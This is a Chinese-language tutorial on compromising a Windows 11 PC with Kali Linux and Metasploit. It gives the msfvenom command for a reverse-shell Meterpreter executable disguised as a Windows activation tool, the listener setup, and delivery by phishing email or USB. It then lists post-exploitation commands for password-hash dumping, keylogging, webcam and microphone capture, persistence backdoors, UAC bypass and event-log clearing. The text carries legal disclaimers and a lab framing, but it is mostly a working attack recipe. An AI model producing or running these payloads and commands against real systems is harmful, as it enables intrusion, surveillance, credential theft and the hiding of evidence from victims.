Kali MSF渗透Windows 11电脑

实验前提:

本次渗透均在靶机内实现。未经授权使用 msfvenom 攻击他人系统属于 违法行为。请确保你是在 授权环境 下进行渗透测试。

本文章仅作技术参考

实验机型:

虚拟机:kali Linux

靶机: Windows 11专业版

1.获取IP

在 kali 终端内输入ifconfig获取kali 的ip

2.获取权限

使用su或者sudo su进入kali的root模式



3.生成payload文件(攻击端配置)

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<kali的IP> LPORT=<未被占用的端口> -f exe -o <payload文件名>.exe

- kali的IP:由 步骤1 获取的 kali 网络IP 填入

- 请在LPOTRT处填入未被占用的端口,如果选择的端口被占用,文件可能生成失败或报错

- payload文件名自由填,例如”windows激活工具.exe“

假如我的IP是192.168.1.1

例:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.1 LPORT=5200 -f exe -o Windows激活工具.exe

当显示这样的话,你就成功≥50%了。接下来,轮到下一步:

4.控制端配置

2. 后续使用步骤

(1)在 Kali 上启动 Metasploit 监听

msfconsole # 进入 Metasploit 框架

use exploit/multi/handler

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST 你的kali IP

set LPORT 你的设置端口号

exploit 或者是 run

攻击端和控制端的IP和端口要一致

- 此时 Kali 会监听 端口,等待目标运行

Love.exe后建立连接。

(2)将 将生成的.exe 文件传输到目标 Windows 机器

- 方法:通过 U 盘、钓鱼邮件、Web 下载等(需合法授权!)。

- 目标运行后,Kali 会获得 Meterpreter Shell(完全控制权限)。

Meterpreter Shell命令:

当成功通过 msfvenom 生成的 payload (如 Love.exe) 入侵目标电脑并获得 Meterpreter 会话后,可以使用以下命令进行后续操作:

基础系统命令

-

系统信息

sysinfo # 查看目标系统信息 getuid # 显示当前权限 getpid # 显示当前进程ID ps # 列出所有进程 -

文件系统操作

pwd # 查看当前目录 cd [目录] # 切换目录 ls # 列出文件 download [文件] # 下载文件到攻击机 upload [本地文件] # 上传文件到目标 search -f *.txt # 搜索文件 edit [文件] # 编辑文件 -

网络操作

ipconfig # 查看网络配置 portfwd # 端口转发 route # 查看/修改路由表

权限提升命令

-

提权尝试

getsystem # 尝试提升到SYSTEM权限 bypassuac # 绕过UAC限制 -

权限维持

migrate [PID] # 迁移到其他进程 run persistence # 创建持久化后门

信息收集命令

-

密码获取

hashdump # 获取密码哈希 run post/windows/gather/smart_hashdump # 更智能的哈希获取 keyscan_start # 开始键盘记录 keyscan_dump # 转储键盘记录 -

屏幕操作

screenshot # 截取屏幕 record_mic # 录制麦克风音频 webcam_list # 列出摄像头 webcam_snap # 拍摄摄像头照片

高级功能命令

-

后门植入

run metsvc # 安装Meterpreter服务 run getgui -e # 启用远程桌面 -

横向移动

run post/windows/gather/enum_logged_on_users # 枚举登录用户 run post/multi/manage/autoroute # 自动路由设置 -

清理痕迹

clearev # 清除事件日志 timestomp # 修改文件时间戳

会话管理命令

background # 后台当前会话

sessions -l # 列出所有会话

sessions -i [ID] # 进入指定会话

exit # 退出当前会话

重要提醒

⚠️ 法律与道德警示:

- 这些命令仅限用于 合法授权的渗透测试

- 未经授权使用这些技术入侵他人系统属于 违法行为

- 在实际渗透测试中,必须获得 书面授权 才能进行

- 测试完成后应当 清理痕迹 并提交详细报告

请确保你是在合法授权的环境下使用这些命令。如需更详细的命令说明,可以在Meterpreter会话中使用help命令查看完整帮助文档。